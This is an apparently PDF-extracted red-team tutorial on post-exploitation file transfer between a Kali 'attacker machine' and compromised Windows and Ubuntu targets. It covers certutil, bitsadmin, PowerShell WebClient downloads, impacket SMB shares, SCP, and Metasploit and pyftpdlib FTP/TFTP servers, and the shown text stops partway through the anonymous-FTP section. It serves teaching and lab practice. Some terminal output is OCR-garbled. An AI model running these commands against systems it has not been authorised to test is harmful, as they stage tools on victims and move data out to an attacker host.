# Contents

| Lab setup                                               | 3  |
|---------------------------------------------------------|----|
| File transfer using wget                                | 4  |
| File transfer using curl                                | 5  |
| File transfer using certutil                            | 5  |
| File transfer using bitsadmin                           | 6  |
| File transfer using PowerShell                          | 6  |
| File transfer using SMB server                          | 7  |
| File transfer using SCP                                 | 9  |
| File transfer using TFTP                                | 10 |
| File transfer using FTP                                 | 11 |
| Different methods to setup the server for file transfer | 16 |
| Conclusion                                              | 19 |
|                                                         |    |

File transfer is a crucial step in the post-exploitation scenario while performing penetration testing or red teaming. There are various ways to do the file transfer, here in this article we are going to show them one by one.

#### **Table of Contents**

- Lab setup
- File transfer using wget
- File transfer using curl
- File transfer using certutil
- File transfer using bitsadmin
- File transfer using PowerShell
- File transfer using SMB server
- File transfer using SCP
- File transfer using TFTP
- File transfer using FTP
- Different methods to setup the server for file transfer
- File transfer using Netcat
- Conclusion

## Lab setup

Here we are going to perform the file transfer assuming we have already compromised the target machine and we have an initial shell access.

Attacker Machine: Kali Linux (192.168.31.141)

Target Machine 1: Windows 10 (192.168.31.219)

Target Machine 2: Ubuntu

Inside the attacker's machine, we will setup an **updog** server. It is a replacement of the Python's **SimpleHTTPServer**. It is useful for scenarios where a lightweight, quick-to-deploy HTTP server is needed.

To install the server, we will execute the following command:

pip3 install updog

| root® ka     | <b>li</b> )-[~] |            |         |       |
|--------------|-----------------|------------|---------|-------|
| L_# pip3 ins | stall upo       | log 🔫 —    |         |       |
| Requirement  | already         | satisfied: | updog i | n /us |
| Requirement  | already         | satisfied: | coloram | a in  |
| Requirement  | already         | satisfied: | flask i | n /us |
| Requirement  | already         | satisfied: | flask-h | ttpaı |
| Requirement  | already         | satisfied: | pyopens | sl ir |

After the installation is complete, we can run the server at port 80 using the following command:

updog -p 80



#### File transfer using wget

To transfer the file, we can use the **wget** command. **wget** is a powerful command to download files from the web. It should be noted that while doing file transfer using wget in windows, we need to mention the **-o** (-OutFile) flag in order to save the file. If we do not mention the flag then it will only return it as an object i.e., **WebResponseObject**. The command for wget in windows is:

```
powershell wget http://192.168.31.141/ignite.txt -o ignite.txt
dir
type ignite.txt
```



#### File transfer using curl

Curl is a powerful command-line tool, which can be used to transfer files using various networking protocols. Following will be the command to transfer the file:

curl http://192.168.31.141/ignite.txt -o ignite.txt

| % Total% Received % XferdAverage SpeedTimeTimeCurrentUniversity of the colspan="4">University of the colspan="4">University of the colspan="4" | C:\l | Jsers\r | aj∖De | esktop>cu | rl | http:// | /192.16 | 8.31.142 | l/ignite. | .txt -o ig | nite.txt | -       |
|----------------------------------------------------------------------------------------------------|------|---------|-------|-----------|----|---------|---------|----------|-----------|------------|----------|---------|
| WMM         Dload         Upload         Total         Spent         Left         Speed           100         25         100         25         0         0:00:01        ::-         0:00:01         159                                                                                                    | %    | Total   | %     | Received  | %  | Xferd   | Averag  | e Speed  | Time      | Time       | Time     | Current |
| 100 25 100 25 0 0 25 0 0:00:01: 0:00:01 159                                                                                                    |      |         |       |           |    |         | Dload   | Upload   | Total     | Spent      | Left     | Speed   |
|                                                                                                    | 100  | 25      | 100   | 25        | 0  | 0       | 25      | 0        | 0:00:01   | :          | 0:00:01  | l 159   |

### File transfer using certutil

**certutil** is a command-line utility included with the Windows operating system, designed for managing certificates and cryptographic elements. To transfer the file using certutil following command can be used:

```
certutil -urlcache -f http://192.168.31.141/ignite.txt ignite.txt
```

```
C:\Users\raj\Desktop>certutil -urlcache -f http://192.168.31.141/ignite.txt ignite.txt 
**** Online ****
CertUtil: -URLCache command completed successfully.
```

The **-split** option in certutil is used to split large files into smaller segments to perform the file transfer.

```
certutil -urlcache -split -f http://192.168.31.141/ignite.txt ignite.txt
```

```
C:\Users\raj\Desktop>certutil -urlcache -split -f http://192.168.31.141/ignite.txt ignite.txt 
**** Online **** Inclingenticles in
0000 ...
0019
CertUtil: -URLCache command completed successfully.
```

### File transfer using bitsadmin

**Bitsadmin** is a command-line utility for handling Background Intelligent Transfer Service (BITS) tasks in Windows. It facilitates different file transfer operations, including downloading and uploading files. The command for file transfer is:

bitsadmin /transfer job http://192.168.31.141/ignite.txt C:\Users\Public\ignite.txt



It can be seen that the file is successfully transferred after the command is executed.



#### File transfer using PowerShell

File transfer can be performed using PowerShell directly by running the following command:

powershell (New-Object
System.Net.WebClient).DownloadFile('http://192.168.31.141/ignite.txt', 'ignite.txt')

| C:\Users\ra                            | j\Desktop>pow                                             | vershell (                               | New-Object                         | System.Net           | .WebClient) | .DownloadFile | ('http://192 | .168.31.14 | 1/ignite.txt', | 'ignite.txt') |  |
|----------------------------------------|-----------------------------------------------------------|------------------------------------------|------------------------------------|----------------------|-------------|---------------|--------------|------------|----------------|---------------|--|
| C:\Users\ra<br>Volume in<br>Volume Ser | j∖Desktop>dir<br>drive C is Wi<br>ial Number is           | ndows 10<br>5 B009-E7A                   | 9                                  |                      |             |               |              |            |                |               |  |
| Directory                              | of C:\Users\r                                             | `aj\Deskto                               | p                                  |                      |             |               |              |            |                |               |  |
| 06/27/2024<br>06/27/2024<br>06/27/2024 | 12:08 AM<br>12:08 AM<br>12:08 AM<br>1 File(s)<br>2 Dir(s) | <dir><br/><dir><br/>25,685,2</dir></dir> | 25 ignit<br>25 byte<br>58,240 byte | e.txt<br>s<br>s free |             |               |              |            |                |               |  |

### File transfer using SMB server

SMB is a protocol meant for communication to provide shared access to files, ports etc. within a network. In order to enable it we will use the **impacket**-**smbserver** script inside kali linux to share the files. Here we are giving the shared directory name as **share**, the significance of the share here is that it converts the file's long path into a single share directory. Here we can give the full path of directory or the **pwd** as argument so that it takes the current directories path.

impacket-smbserver share \$(pwd) -smb2support



After the setup is done, we can execute the following command in the Windows machine to copy the files from the share folder.

```
copy \\192.168.31.141\share\ignite.txt
```

To copy the file from Windows into our kali linux, we can use the following command:

copy ignite.txt \\192.168.31.141\share\ignite.txt



In order to transfer file from another linux machine like ubuntu, we can connect with the share folder using the **smbclient** tool and then after login, we can directly upload and download the file using put and get commands respectively.

```
smbclient -L 192.168.31.141
smbclient "\\\\192.168.31.141\share"
ls
get ignite.txt
put data.txt
```

| pentest            | <pre>c@ignite:~\$ smbcl</pre>  | lient -L 19              | 2.168.31.141  |        |           |             |      |
|--------------------|--------------------------------|--------------------------|---------------|--------|-----------|-------------|------|
| Passwor            | d for [WORKGROUF               | <pre> v\pentest]: </pre> |               |        |           |             |      |
|                    |                                |                          |               |        |           |             |      |
|                    | Sharename                      | Туре                     | Comment       |        |           |             |      |
|                    |                                |                          |               |        |           |             |      |
|                    | IPC\$                          | Disk                     |               |        |           |             |      |
|                    | SHARE                          | Disk                     |               |        |           |             |      |
| SMB1 di            | sabled no wor                  | kgroup ava               | ilable        |        |           |             |      |
| pentest            | <pre>@ignite:~\$ smbcl</pre>   | lient "\\\               | \192.168.31.1 | 41\sha | re" ┥ 🗕   |             |      |
| Passwor            | d for [WORKGROUF               | <pre>v\pentest]:</pre>   |               |        |           |             |      |
| Try "he            | elp" to get a lis              | st of possi              | ble commands. |        |           |             |      |
| smb: \>            | > ls                           |                          |               |        |           |             |      |
| ignit              | e.txt www.                     |                          | arii ANas in  | 25 Th  | u Jun 27  | 00:52:41 2  | 024  |
|                    | 1485294                        | 00 blocks                | of size 1024. | 14851  | 044 block | s availabl  | e    |
| smb: \>            | <pre>&gt; get ignite.txt</pre> | -                        |               |        |           |             |      |
| getting            | g file \ignite.t>              | t of size                | 25 as ignite. | txt (1 | .7 KiloBy | tes/sec) (a | aver |
| smb: \>            | > put data.txt ┥               |                          |               |        |           |             |      |
| putting<br>smb: \> | g file data.txt a              | is ∖data.tx              | t (0.9 kb/s)  | (avera | ge 0.9 kb | /s)         |      |

## File transfer using SCP

**SCP (Secure Copy Protocol)** is a method for securely transferring files between a local system and a remote server, or between two remote servers. It operates over the **SSH (Secure Shell)** protocol, which ensures a secure connection over potentially insecure networks. It has the advantage of cross-platform usage such that it is supported by both linux and windows.

To copy the file from Windows to kali, we will be using the following command:

scp ignite.txt kali@192.168.31.141:/tmp

```
C:\Users\raj\Desktop>scp ignite.txt kali@192.168.31.141:/tmp
kali@192.168.31.141's password:
ignite.txt
File Actions Edit View Help
root@kali: ~/raj × root@kali: ~/raj ×
                       root@kali:/tmp ×
       t® kali)-[~]
 _# cd /tmp
   (root@kali)-[/tmp]
  ls -al
total 80
drwxrwxrwt 15 root root 12288 Jun 26 15:09
drwxr-xr-x 18 root root 4096 Jun 16 06:19
                              0 Jun 26 14:01
srwx-
             1 root root
drwxrwxrwt 2 root root 4096 Jun 26 13:56
                           4096 Jun 26 13:58
drwxrwxrwt 2 root root
-rw-rw-r-- 1 kali kali    25 Jun 26 15:08 ignite.txt
```

To transfer the file from kali linux to the windows machine, we will use the following command:

```
scp ignite.txt raj@192.168.31.219:/C:/Temp
```



## File transfer using TFTP

TFTP (Trivial File Transfer Protocol) is a basic and minimalistic protocol for file transfers over a network. It operates over the UDP rather than TCP, this choice helps keep the protocol lightweight but means it does not provide the reliability and error-checking that TCP offers. It works on UDP port 69.

To transfer a file from kali linux to windows machine, we will be using the following command inside the **Metasploit** framework:

```
use auxiliary/server/tftp
set srvhost 192.168.31.141
set tftproot /root/raj
run
```

```
msf6 > use auxiliary/server/tftp 
msf6 auxiliary(server/tftp) > set srvhost 192.168.31.141
srvhost ⇒ 192.168.31.141 chulclechin
msf6 auxiliary(server/tftp) > set tftproot /root/raj
tftproot ⇒ /root/raj
msf6 auxiliary(server/tftp) > run
[*] Auxiliary module running as background job 0.
[*] Starting TFTP server on 192.168.31.141:69 ...
msf6 auxiliary(server/tftp) > [*] Files will be served from /root/raj
[*] Uploaded files will be saved in /tmp
```

To download the file, we will run the following command in windows machine:

tftp -i 192.168.31.219 GET ignite.txt dir

```
C:\Users\raj\Desktop>tftp -i 192.168.31.141 GET ignite.txt

Transfer successful: 25 bytes in 1 second(s), 25 bytes/s

WWWWHere dingenered ensuing

C:\Users\raj\Desktop>dir

Volume in drive C is Windows 10

Volume Serial Number is B009-E7A9

Directory of C:\Users\raj\Desktop

06/26/2024 12:43 PM <DIR>

06/26/2024 12:43 PM <DIR>

06/26/2024 12:43 PM 25 ignite.txt

1 File(s) 25 bytes

2 Dir(s) 25,663,311,872 bytes free
```

#### File transfer using FTP

FTP (File Transfer Protocol) is a longstanding and widely utilized protocol for transferring files across a network. It enables users to upload, download, and manage files on a remote server. To enable the FTP service, we are going to use the Metasploit framework. It can be noted that here we are keeping an authentication on the service rather than keeping the anonymous login.

Following will be the commands:

```
use auxiliary/server/ftp
set srvhost 192.168.31.141
set ftproot /root/raj
set ftpuser raj
```

```
Imsfconsole -q
msf6 > use auxiliary/server/ftp Immsf6 auxiliary(server/ftp) > set srvhost 192.168.31.141
srvhost ⇒ 192.168.31.141 Endicident
msf6 auxiliary(server/ftp) > set ftproot /root/raj
ftproot ⇒ /root/raj
msf6 auxiliary(server/ftp) > set ftpuser raj
ftpuser ⇒ raj
msf6 auxiliary(server/ftp) > set ftppass 123
ftppass ⇒ 123
msf6 auxiliary(server/ftp) > runcoosin
[*] Auxiliary module running as background job 0.
[*] Started service listener on 192.168.31.141:21
[*] Server started.
msf6 auxiliary(server/ftp) >
```

Once the server is started, the file can be downloaded after authenticating into the FTP server.



```
C:\Users\raj\Desktop>ftp 192.168.31.141 🔫
Connected to 192.168.31.141.
220 FTP Server Ready
500 'OPTS UTF8 ON': command not understood.
User (192.168.31.141:(none)): raj
331 User name okay, need password...
Password:
230 Login OK
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls
total 159
drwxr-xr-x
            20
                     0
                             512 Jan 1 2000.
            1.0
                                        2000 ignite.txt
-rw-r--r--
                     0
                             25 Jan 1
drwxr-xr-x 20
                             512 Jan 1
                     0
                                         2000 ..
226 Transfer complete.
ftp: 173 bytes received in 0.03Seconds 5.58Kbytes/sec.
ftp> get ignite.txt 🛶
200 PORT command successful.
150 Opening BINARY mode data connection for ignite.txt
226 Transfer complete.
ftp: 25 bytes received in 0.00Seconds 25000.00Kbytes/sec.
ftp> bye
221 Logout
C:\Users\raj\Desktop>dir
Volume in drive C is Windows 10
 Volume Serial Number is B009-E7A9
 Directory of C:\Users\raj\Desktop
06/26/2024 12:57 PM
                        <DIR>
06/26/2024 12:57 PM
                       <DIR>
06/26/2024 12:57 PM
                                   25 ignite.txt
               1 File(s)
                                    25 bytes
               2 Dir(s) 25,689,047,040 bytes free
```

We can also use the python FTP server using the pyftpdlib. It is a library of python which helps us to setup the FTP server on the machine. Here we will be using it to setup a FTP server on the kali machine.

First we will start with the installation using pip3.



After the installation is complete, we can start the FTP server using the authentication by the following command:

python3 -m pyftpdlib -w -p 21 -u ignite -P 123

| <pre>[(root@kali)-[~/raj]</pre>                                                   |
|-----------------------------------------------------------------------------------|
| └─ <b>#</b> python3 _m pyftpdlib _w _p 21 _u ignite _P 123 -                      |
| [I 2024-06-27 13:43:50] concurrency model: async                                  |
| [I 2024-06-27 13:43:50] masquerade (NAT) address: None                            |
| [I 2024-06-27 13:43:50] passive ports: None                                       |
| <pre>[I 2024-06-27 13:43:50] &gt;&gt;&gt; starting FTP server on 0.0.0.0:21</pre> |
|                                                                                   |

Once the server is started we can authenticate into the FTP server from the windows machine and download the file. To upload the file we will use the put command and to download the file we will use the get command.

```
ftp 192.168.31.141
get ignite.txt
put C:\Users\raj\avni.txt
```

C:\Users\raj>ftp 192.168.31.141 Connected to 192.168.31.141. 220 pyftpdlib 1.5.10 ready. 530 Log in with USER and PASS first. User (192.168.31.141:(none)): ignite 331 Username ok, send password. Password: 230 Login successful. ftp> ls 200 Active data connection established. 125 Data connection already open. Transfer starting. ignite.txt 226 Transfer complete. ftp: 15 bytes received in 0.00Seconds 15000.00Kbytes/sec. ftp> get ignite.txt 200 Active data connection established. 125 Data connection already open. Transfer starting. 226 Transfer complete. ftp: 26 bytes received in 0.00Seconds 26000.00Kbytes/sec. ftp> put C:\Users\raj\avni.txt 200 Active data connection established. 125 Data connection already open. Transfer starting. 226 Transfer complete. ftp: 21 bytes sent in 0.00Seconds 21000.00Kbytes/sec.

To setup FTP server for Anonymous login, we will run the same command but without the username and password.

python -m pyftpdlib -w -p 21

| <pre>(root@kali)-[~/raj] # python -m pyftpdlib -w -p 21 WWWAhackingandeles.m</pre>                                   |
|----------------------------------------------------------------------------------------------------|
| <pre>/usr/local/lib/python3.11/dist-packages/pyftpdlib/authorizers.p<br/>selfcheck_permissions(username, perm)</pre> |
| [I 2024-06-27 13:49:21] concurrency model: async                                                                     |
